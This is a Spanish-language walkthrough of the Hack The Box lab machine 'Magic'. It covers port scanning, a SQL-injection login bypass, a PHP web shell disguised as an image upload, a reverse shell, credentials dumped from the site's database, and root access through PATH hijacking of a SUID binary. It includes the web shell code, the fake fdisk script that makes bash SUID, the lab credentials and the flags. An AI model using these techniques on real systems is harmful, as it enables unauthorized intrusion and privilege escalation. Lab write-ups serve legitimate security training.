
En esta ocasión vamos a resolver la máquina Magic de la plataforma de hackthebox correspondiente a una linux dificultad media, la cual explotaremos evadiendo el panel de logeo mediante una inyeccion simple en sql, despues aprovecharemos de una mala sanizitación de subida de archivos derivandola en una ejecución remota de comandos; una vez dentro del sistema obtendremos credenciales enumerando la base de datos y finamente aprocecharemos el permiso suid de un binario, para ejecutar una path hijacking que nos dara acceso como el usuario root.
Vamos a comenzar creando un directorio con el nombre de la maquina:
❯ mkdir Magic
❯ ls
Magic
Seguidamente con la funcion mkt crearemos nuestros directorios de trabajo:
❯ which mkt
mkt () {
mkdir {nmap,content,exploits,scripts}
}
❯ mkt
❯ ls
content exploits nmap scripts
Enumeración #
Ahora que tenemos nuestros directorios vamos a comenzar con la fase de Enumeracion, empezamos mandando una traza a la ip de la maquina victima con el comando ping:
❯ ping -c 1 10.10.10.185
PING 10.10.10.185 (10.10.10.185) 56(84) bytes of data.
64 bytes from 10.10.10.185: icmp_seq=1 ttl=63 time=137 ms
--- 10.10.10.185 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 137.232/137.232/137.232/0.000 ms
Vemos que la maquina nos responde, ahora procederemos a el escaneo de puertos con la ayuda de nmap:
Escaneo de Puertos
| Parámetro | Descripción |
|---|---|
| -p- | Escaneamos todos los 65535 puertos. |
| –open | Solo los puertos que estén abiertos. |
| -v | Permite ver en consola lo que va encontrando (verbose). |
| -oG | Guarda el output en un archivo con formato grepeable para que mediante una funcion de S4vitar nos va a permitir extraer cada uno de los puertos y copiarlos sin importar la cantidad en la clipboard y asi al hacer ctrl_c esten disponibles |
Procedemos a escanear los puertos abiertos y lo exportaremos al archivo de nombre openPorts:
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.185 -oG openPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2023-06-13 21:00 GMT
Initiating SYN Stealth Scan at 21:00
Scanning 10.10.10.185 [65535 ports]
Discovered open port 80/tcp on 10.10.10.185
Discovered open port 22/tcp on 10.10.10.185
Completed SYN Stealth Scan at 21:00, 16.68s elapsed (65535 total ports)
Nmap scan report for 10.10.10.185
Host is up, received user-set (0.12s latency).
Scanned at 2023-06-13 21:00:26 GMT for 17s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 16.83 seconds
Raw packets sent: 82274 (3.620MB) | Rcvd: 81681 (3.267MB)
Podemos ver que los puertos que se encuentran abiertos son el puerto 22 ssh y el 80 http.
Escaneo de Version y Servicios.
❯ nmap -sCV -p22,80 10.10.10.185 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2023-06-13 21:01 GMT
Nmap scan report for 10.10.10.185
Host is up (0.20s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
| 256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_ 256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.34 seconds
Visulizamos informacion interesante de los puertos escaneados:
| Puerto | Servicio | Versión |
|---|---|---|
| 22 | SSH | OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 |
| 80 | HTTP | Apache httpd 2.4.29 |
Seguidamente vamos a usar la herramienta whatweb para ver por consola el gestor de contenido de la pagina web.
❯ whatweb http://10.10.10.185
http://10.10.10.185 [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.10.185], JQuery, Script, Title[Magic Portfolio]
Explotación #
Vamos seguidamente a abrir la web en nuestro navegador.
Observamos una que la pagina se compone de una serie de imagenes y tambien podemos ver que existe un enlace a un login que procederemos a visitar.
Para tratar de averiguar la ruta donde sube las imagenes, podemos usar el inspeccionador de elementos y mostrar la ruta de donde cargan las imagenes que corresponde a /uploads
Probamos a tratar de logearnos con credenciales por defecto pero nos resulta imposible. Como estamos frente a un panel de logeo, podemos tratar de ocasionar un error en los inputs mediante una sql injection.
Como resultado podemos logramos logearnos exitosamente y nos redirige a un panel donde podemos subir una imagen. Para ver si bien sanitizada la subida de archivos, probaremos con subir un archivo de nombre cmd.php que mediante el uso de etiquetas preformateadas y haciendo uso de la función shell_exec con el parametro cmd ejecutar comandos.
<?php
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
?>
Procedemos a subir el archivo pero vemos que solo admite formatos de imagen.
Podemos probar a renombrar nuestro archivo cmd.php y asignarle una doble extensión para asi tratar de bypasear la subida.
Vemos que esta vez cambie el mensaje de error, y detecta que estamos tratando de manipular la subida.
Debemos de tener en cuenta que en base a los magic numbers que son los primeros bytes de los archivos se validan los tipos de archivos en este caso si con el comando file tratamos de validar nuestro archivo cmd.php.png.
❯ file cmd.php.png
cmd.php.png: PHP script, ASCII text
Nos detecta que es un php script, pero si agregamos la cabezera GIF8; al inicio de nuestro archivo ahora nos lo detectara como gif image.
❯ file cmd.php.png
cmd.php.png: GIF image data 16188 x 26736
Probaremos a subir nuevamente el archivo modificado.
Obtenemos el mismo error, asi que esta vez vamos a descargar una imagen cualquier de google.
Ahora vamos a alterar su contenido añadiendo una intrucción en php y añadiendo la extensión .php.
Subimos nuevamente el archivo y esta vez nos lo hace correctamente.
Vamos a la ruta donde se suben las imagenes que la obtuvimos previamente y efectivamente podemos ver nuestro archivo, aunque en un formato no legible por ser binario.
Validamos si podemos ejecutar comandos gracias a la instrucción php que añadimos y tenemos ejecución de comandos.
Ahora con bash vamos a enviarnos una reverse shell, para ello nos pondremos en escucha con ncat en el puerto 443 y obtenemos acceso como el usuario www-data
❯ ncat -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.185.
Ncat: Connection from 10.10.10.185:51270.
bash: cannot set terminal process group (1136): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/Magic/images/uploads$ whoami
whoami
www-data
Ahora como de costumbre vamos a otorgarnos una tty full interactiva.
www-data@ubuntu:/var/www/Magic/images/uploads$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@ubuntu:/var/www/Magic/images/uploads$ ^Z
zsh: suspended ncat -nlvp 443
❯ stty raw -echo; fg
[1] + continued ncat -nlvp 443
reset xterm
www-data@ubuntu:/var/www/Magic/images/uploads$ export TERM=xterm
www-data@ubuntu:/var/www/Magic/images/uploads$ export SHELL=bash
www-data@ubuntu:/var/www/Magic/images/uploads$ stty rows 45 columns 184
Si volvemos al directorio Magic, encontraremos un archivo db.php5 el cual contiene unas credenciales.
www-data@ubuntu:/var/www/Magic$ ls
assets db.php5 images index.php login.php logout.php upload.php
www-data@ubuntu:/var/www/Magic$ cat db.php5
<?php
class Database
{
private static $dbName = 'Magic' ;
private static $dbHost = 'localhost' ;
private static $dbUsername = 'theseus';
private static $dbUserPassword = 'iamkingtheseus';
private static $cont = null;
public function __construct() {
die('Init function is not allowed');
}
public static function connect()
{
// One connection through whole application
if ( null == self::$cont )
{
try
{
self::$cont = new PDO( "mysql:host=".self::$dbHost.";"."dbname=".self::$dbName, self::$dbUsername, self::$dbUserPassword);
}
catch(PDOException $e)
{
die($e->getMessage());
}
}
return self::$cont;
}
public static function disconnect()
{
self::$cont = null;
}
}
Si tratamos de usar las credenciales para conectarnos como theseus, vemos que no corresponde, pero podemos tratar de conectarnos a la base de datos. Y al no existir mysql, podemos usar mysqlshow
www-data@ubuntu:/var/www/Magic$ su theseus
Password:
su: Authentication failure
www-data@ubuntu:/var/www/Magic$ mysqlshow -utheseus -piamkingtheseus
mysqlshow: [Warning] Using a password on the command line interface can be insecure.
+--------------------+
| Databases |
+--------------------+
| information_schema |
| Magic |
+--------------------+
Podemos enumerar las bases de datos utilizadas, y ahora usaremos mysqldump para dumpear las datos almancenados en la base de datos Magic
www-data@ubuntu:/var/www/Magic$ mysqldump -utheseus -piamkingtheseus Magic
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- MySQL dump 10.13 Distrib 5.7.29, for Linux (x86_64)
--
-- Host: localhost Database: Magic
-- ------------------------------------------------------
-- Server version 5.7.29-0ubuntu0.18.04.1
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;
--
-- Table structure for table `login`
--
DROP TABLE IF EXISTS `login`;
/*!40101 SET @saved_cs_client = @@character_set_client */;
/*!40101 SET character_set_client = utf8 */;
CREATE TABLE `login` (
`id` int(6) NOT NULL AUTO_INCREMENT,
`username` varchar(50) NOT NULL,
`password` varchar(100) NOT NULL,
PRIMARY KEY (`id`),
UNIQUE KEY `username` (`username`)
) ENGINE=InnoDB AUTO_INCREMENT=2 DEFAULT CHARSET=latin1;
/*!40101 SET character_set_client = @saved_cs_client */;
--
-- Dumping data for table `login`
--
LOCK TABLES `login` WRITE;
/*!40000 ALTER TABLE `login` DISABLE KEYS */;
INSERT INTO `login` VALUES (1,'admin','Th3s3usW4sK1ng');
/*!40000 ALTER TABLE `login` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;
/*!40101 SET SQL_MODE=@OLD_SQL_MODE */;
/*!40014 SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS */;
/*!40014 SET UNIQUE_CHECKS=@OLD_UNIQUE_CHECKS */;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
/*!40111 SET SQL_NOTES=@OLD_SQL_NOTES */;
-- Dump completed on 2023-06-13 15:00:33
Obtenemos unas credenciales correspondientes al usuario theseus, ahora podemos migrar al usuario, dirigirnos al directorio del usuario y visualizar la primera flag user.txt
www-data@ubuntu:/var/www/Magic$ su theseus
Password:
theseus@ubuntu:/var/www/Magic$ whoami
theseus
theseus@ubuntu:/var/www/Magic$ cd /home/theseus/
theseus@ubuntu:~$ cat user.txt
fb197a83208d0d99ecdbed4ee83fc4f0
Escalada de Privilegios #
Listamos los archivos con privilegios suid, vemos uno inusual /bin/sysinfo
theseus@ubuntu:~$ find / -perm -4000 2>/dev/null | grep -v "snap"
/usr/sbin/pppd
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/traceroute6.iputils
/usr/bin/arping
/usr/bin/vmware-user-suid-wrapper
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/bin/umount
/bin/fusermount
/bin/sysinfo
/bin/mount
/bin/su
/bin/ping
Si vemos los caracteres imprimibles del binario con la ayuda de strings, podemos ver que hace uso del comando fdisk, de manera relativa.
theseus@ubuntu:~$ strings /bin/sysinfo
/lib64/ld-linux-x86-64.so.2
libstdc++.so.6
__gmon_start__
_ITM_deregisterTMCloneTable
====================Hardware Info====================
lshw -short
====================Disk Info====================
fdisk -l
====================CPU Info====================
cat /proc/cpuinfo
====================MEM Usage=====================
free -h
;*3$"
zPLR
GCC: (Ubuntu 7.4.0-1ubuntu1~18.04.1) 7.4.0
crtstuff.c
deregister_tm_clones
Lo que haremos ahora sera efectuar un path hijacking, donde alteraremos la ruta de nuestro path y crearemos un archivo de nombre fdisk donde le otorgaremos el privilegio suid a la bash, de modo tal que al ejecutar /bin/sysinfo hara uso del comando fdisk y al haber manipulado nuestro path lo hara desde la ruta actual que especifiquemos donde tendremos nuestro archivo creado, esto debido a que fdisk no se esta aplicando de manera absoluta.
Te dejo el siguiente articulo para que veas mas a fondo esta vulnerabilidad.
Procedemos a crearnos el archivo en la ruta /tmp, que generalamente es donde se tiene permiso de escritura y le damos permiso de ejecución.
theseus@ubuntu:/tmp$ cat fdisk
#!/bin/bash
chmod u+s /bin/bash
theseus@ubuntu:/tmp$ chmod +x fdisk
Ahora manilupalaremos nuestro path para que este tire desde la ruta /tmp
theseus@ubuntu:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
theseus@ubuntu:/tmp$ export PATH=/tmp:$PATH
theseus@ubuntu:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
Ejecutamos el /bin/sysinfo y vemos el privilegios de la /bin/bash fue asignado correctamente.
theseus@ubuntu:/tmp$ /bin/sysinfo
====================Hardware Info====================
H/W path Device Class Description
====================================================
system VMware Virtual Platform
/0 bus 440BX Desktop Reference Platform
theseus@ubuntu:/tmp$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash
Ahora solo debemos ejecutar el comando bash -p y estariamos como el usuario root, seguidamente podemos dirigirnos al directorio del usuario root y visualizar la segunda flag root.txt.
theseus@ubuntu:/tmp$ bash -p
bash-4.4# whoami
root
bash-4.4# cd /root
bash-4.4# cat root.txt
a4f562d7949903aa1bf84994c94ce9e3






